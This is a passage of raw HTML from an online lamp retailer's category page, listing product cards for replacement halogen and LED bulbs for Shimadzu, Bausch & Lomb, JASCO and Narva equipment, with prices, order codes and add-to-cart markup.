data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6145744/25494/_G4_T3_Clear__48020.1765970695.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/6145744/25494/_G4_T3_Clear__48020.1765970695.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/6145744/25494/_G4_T3_Clear__48020.1765970695.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/6145744/25494/_G4_T3_Clear__48020.1765970695.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/6145744/25494/_G4_T3_Clear__48020.1765970695.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/6145744/25494/_G4_T3_Clear__48020.1765970695.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/6145744/25494/_G4_T3_Clear__48020.1765970695.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/6145744/25494/_G4_T3_Clear__48020.1765970695.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="Shimadzu 062-65005-00 Replacement LED, $44.08

"
"
               href="https://www.interlightus.com/products/shimadzu-062-65005-00.html"
               
            >
                    Replacement Lamp for Shimadzu 062-65005-00 - 20W, 6V, Tungsten Halogen - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-7Y8J-5</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/shimadzu-062-65005-00.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$44.08 ea</span><span class="subline">Sold by the unit for $44.08</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6145744"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of Shimadzu 062-65005-00 Replacement LED</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-6145744"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="6145744"
                   data-action="manualQtyChange"
                   aria-label="Shimadzu 062-65005-00 Replacement LED"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6145744"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of Shimadzu 062-65005-00 Replacement LED</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;6145744" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-6145744" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;6145744">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-6145744">
                  <input type="checkbox" name="products[]" value="6145744" id="compare-6145744" data-compare-id="6145744">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="8458385"
    class="card custom-add-to-cart
    "
    data-test="card-8458385"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/bausch-lomb-genesys-20-halogen.html"
           class="card-figure__link"
           aria-label="BAUSCH &amp; LOMB GENESYS 20 HALOGEN Replacement Halogen Bulb 12V 20W, $27.00

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/8458385/2158394/_G4_T3_Clear__58187.1766482904.jpg?c=1" alt="GENESYS 20 HALOGEN" title="GENESYS 20 HALOGEN" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8458385/2158394/_G4_T3_Clear__58187.1766482904.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8458385/2158394/_G4_T3_Clear__58187.1766482904.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/8458385/2158394/_G4_T3_Clear__58187.1766482904.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/8458385/2158394/_G4_T3_Clear__58187.1766482904.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/8458385/2158394/_G4_T3_Clear__58187.1766482904.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/8458385/2158394/_G4_T3_Clear__58187.1766482904.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/8458385/2158394/_G4_T3_Clear__58187.1766482904.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/8458385/2158394/_G4_T3_Clear__58187.1766482904.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/8458385/2158394/_G4_T3_Clear__58187.1766482904.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="BAUSCH &amp; LOMB GENESYS 20 HALOGEN Replacement Halogen Bulb 12V 20W, $27.00

"
"
               href="https://www.interlightus.com/products/bausch-lomb-genesys-20-halogen.html"
               
            >
                    Replacement Light Bulb for BAUSCH &amp; LOMB GENESYS 20 HALOGEN - 12V, 20W, G4 Base - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-0DB4-7</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/bausch-lomb-genesys-20-halogen.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$27.00 ea</span><span class="subline">Sold by the unit for $27.00</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8458385"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of BAUSCH &amp; LOMB GENESYS 20 HALOGEN Replacement Halogen Bulb 12V 20W</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-8458385"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="8458385"
                   data-action="manualQtyChange"
                   aria-label="BAUSCH &amp; LOMB GENESYS 20 HALOGEN Replacement Halogen Bulb 12V 20W"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8458385"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of BAUSCH &amp; LOMB GENESYS 20 HALOGEN Replacement Halogen Bulb 12V 20W</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8458385" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-8458385" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;8458385">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-8458385">
                  <input type="checkbox" name="products[]" value="8458385" id="compare-8458385" data-compare-id="8458385">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="8457702"
    class="card custom-add-to-cart
    "
    data-test="card-8457702"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/jasco-v-650-halogen-lamp.html"
           class="card-figure__link"
           aria-label="JASCO V-650 HALOGEN LAMP, $28.73

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/8457702/2157711/_G4_T3_Clear__79957.1752316505.jpg?c=1" alt="V-650 HALOGEN LAMP" title="V-650 HALOGEN LAMP" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8457702/2157711/_G4_T3_Clear__79957.1752316505.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/8457702/2157711/_G4_T3_Clear__79957.1752316505.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/8457702/2157711/_G4_T3_Clear__79957.1752316505.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/8457702/2157711/_G4_T3_Clear__79957.1752316505.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/8457702/2157711/_G4_T3_Clear__79957.1752316505.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/8457702/2157711/_G4_T3_Clear__79957.1752316505.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/8457702/2157711/_G4_T3_Clear__79957.1752316505.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/8457702/2157711/_G4_T3_Clear__79957.1752316505.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/8457702/2157711/_G4_T3_Clear__79957.1752316505.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="JASCO V-650 HALOGEN LAMP, $28.73

"
"
               href="https://www.interlightus.com/products/jasco-v-650-halogen-lamp.html"
               
            >
                    Replacement for V-650 HALOGEN LAMP (for JASCO) and others - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-Q268-8</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/jasco-v-650-halogen-lamp.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$28.73 ea</span><span class="subline">Sold by the unit for $28.73</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8457702"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of JASCO V-650 HALOGEN LAMP</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-8457702"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="8457702"
                   data-action="manualQtyChange"
                   aria-label="JASCO V-650 HALOGEN LAMP"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="8457702"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of JASCO V-650 HALOGEN LAMP</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8457702" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-8457702" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;8457702">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-8457702">
                  <input type="checkbox" name="products[]" value="8457702" id="compare-8457702" data-compare-id="8457702">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="6155227"
    class="card custom-add-to-cart
    "
    data-test="card-6155227"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/shimadzu-elsd-lt-tungsten-halogen-lamp.html"
           class="card-figure__link"
           aria-label="SHIMADZU ELSD-LT TUNGSTEN HALOGEN LAMP, $28.73

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/6155227/36546/_G4_T3_Clear__09538.1752315208.jpg?c=1" alt="ELSD-LT TUNGSTEN HALOGEN LAMP" title="ELSD-LT TUNGSTEN HALOGEN LAMP" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6155227/36546/_G4_T3_Clear__09538.1752315208.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6155227/36546/_G4_T3_Clear__09538.1752315208.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/6155227/36546/_G4_T3_Clear__09538.1752315208.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/6155227/36546/_G4_T3_Clear__09538.1752315208.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/6155227/36546/_G4_T3_Clear__09538.1752315208.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/6155227/36546/_G4_T3_Clear__09538.1752315208.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/6155227/36546/_G4_T3_Clear__09538.1752315208.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/6155227/36546/_G4_T3_Clear__09538.1752315208.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/6155227/36546/_G4_T3_Clear__09538.1752315208.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="SHIMADZU ELSD-LT TUNGSTEN HALOGEN LAMP, $28.73

"
"
               href="https://www.interlightus.com/products/shimadzu-elsd-lt-tungsten-halogen-lamp.html"
               
            >
                    Replacement for ELSD-LT TUNGSTEN HALOGEN LAMP (for SHIMADZU) and others - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-QU61-0</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/shimadzu-elsd-lt-tungsten-halogen-lamp.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$28.73 ea</span><span class="subline">Sold by the unit for $28.73</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6155227"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of SHIMADZU ELSD-LT TUNGSTEN HALOGEN LAMP</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-6155227"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="6155227"
                   data-action="manualQtyChange"
                   aria-label="SHIMADZU ELSD-LT TUNGSTEN HALOGEN LAMP"
                   aria-live="polite">            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6155227"
                        data-action="inc"
                >
                    <span class="is-srOnly">Increase Quantity of SHIMADZU ELSD-LT TUNGSTEN HALOGEN LAMP</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                </button>            
            </div>
        <div class="card-button">
                      <a href="javascript:void(0)" data-url="https://www.interlightus.com/cart.php?action&#x3D;add&amp;product_id&#x3D;6155227" data-btn-type="addtocart" data-event-type="product-click" data-button-type="add-cart" class="button button--primary card-figcaption-button">Add to Cart</a>
                      <span class="product-status-message aria-description--hidden">The item has been added</span>
                      <!-- IB-36 Category Page Change - Remove Buy Now -->
                       <!-- <div class="cart-action-button">
                          <a data-event-type="product-click" href="javascript:void(0)" data-btn-type="buynow"  id="addToCart-6155227" data-button-type="buy-now"
                            class="button buy-now-cart-button ">buy now</a>
                        </div> -->
                  
          <div class="s-btn">
            <!-- 
            <div class="wishlist-btn">
              <a class="needsclick wishlistbtn" href="javascript:void(0)" rel="no-follow" data-href="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;6155227">

                    <svg><use xlink:href="#icon-wishlist"></use></svg> Add to List

              </a>
              </div>
         -->
              <label class="compare-button" for="compare-6155227">
                  <input type="checkbox" name="products[]" value="6155227" id="compare-6155227" data-compare-id="6155227">
                  <span class="checkmark"></span>
                  Compare
              </label>
          </div>
        </div>
                </div>
    </div>
</article>
    </li>
    <li class="product">
            








            




            




<article
    data-ca-message="6131297"
    class="card custom-add-to-cart
    "
    data-test="card-6131297"
>
    <figure class="card-figure">
        <a href="https://www.interlightus.com/products/narva-55917.html"
           class="card-figure__link"
           aria-label="Narva 55917 Replacement LED Light Bulb 12V, $25.02

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/180x186/products/6131297/8380/_G4_T3_Clear__55121.1765972916.jpg?c=1" alt="55917" title="55917" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6131297/8380/_G4_T3_Clear__55121.1765972916.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/80w/products/6131297/8380/_G4_T3_Clear__55121.1765972916.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/160w/products/6131297/8380/_G4_T3_Clear__55121.1765972916.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/320w/products/6131297/8380/_G4_T3_Clear__55121.1765972916.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/640w/products/6131297/8380/_G4_T3_Clear__55121.1765972916.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/960w/products/6131297/8380/_G4_T3_Clear__55121.1765972916.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1280w/products/6131297/8380/_G4_T3_Clear__55121.1765972916.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/1920w/products/6131297/8380/_G4_T3_Clear__55121.1765972916.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-6hoi8ta601/images/stencil/2560w/products/6131297/8380/_G4_T3_Clear__55121.1765972916.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>
    </figure>
    <div class="card-body">
      <div class="col1">
        <h3 class="card-title">
            <a aria-label="Narva 55917 Replacement LED Light Bulb 12V, $25.02

"
"
               href="https://www.interlightus.com/products/narva-55917.html"
               
            >
                    Replacement LED for Narva 55917 - 12V, 5W, 500 Lumens - Each
            </a>
        </h3>
        <div class='jdgm-widget jdgm-preview-badge' data-id=''></div>
        <p class="sku">Order Code: WW-3HSX-4</p>
        <div class="custom-message"><p>This product can be used as a replacement for the above product and others.</p></div>
<div class="custom-text" style="display:none">
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Volts:</dt>
                    <dd class="productView-info-value">12</dd>
                </div>
                <div class="row catrgory-template-0" >
                    <dt class="productView-info-name">Watts:</dt>
                    <dd class="productView-info-value">20</dd>
                </div>





  <a href="https://www.interlightus.com/products/narva-55917.html" class="more-details">More Details</a>
</div>
</div>
<div class="col2">
        <div class="card-text" data-test-info-type="price">
                    
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax  ">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
                    <span title="Excluding Tax"><div><span class="main-price">$25.02 ea</span><span class="subline">Sold by the unit for $25.02</span></div></span>
        </div>
        </div>
        
        <div class="shipping-availibility-msg">
            <div class="loadingOverlay" style="display: block;"></div>
        </div>


        <!-- <div class="custom-qty-box" data-quantity-change>
         <div class="content">
         <button><svg><use xlink:href="#icon-qty-arrow-minus"></use></svg></button>
         <input type="text" class="form-input" value="1">
         <button><svg><use xlink:href="#icon-qty-arrow-plus"></use></svg></button>
         </div>
        </div> -->

        <div class="addproduct">
            <div class="form-increment" data-quantity-change>            
                <button class="button button--icon"
                        data-cart-update
                        data-cart-itemid="6131297"
                        data-action="dec"
                >
                    <span class="is-srOnly">Decrease Quantity of Narva 55917 Replacement LED Light Bulb 12V</span>
                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                </button>            
            <input class="form-input form-input--incrementTotal cart-item-qty-input"
                   id="qty-6131297"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min=""
                   data-quantity-max=""
                   data-quantity-min-error="The minimum purchasable quantity is undefined"
                   data-quantity-max-error="The maximum purchasable quantity is undefined"
                   min="1"
                   pattern="[0-9]*"
                   data-cart-itemid="6131297"
                   data-action="manualQtyChange"
                   aria-label="Narva 55917 Replacement LED Light Bulb 12V"
                   aria-live="polite">            
                <button class="button button--icon"
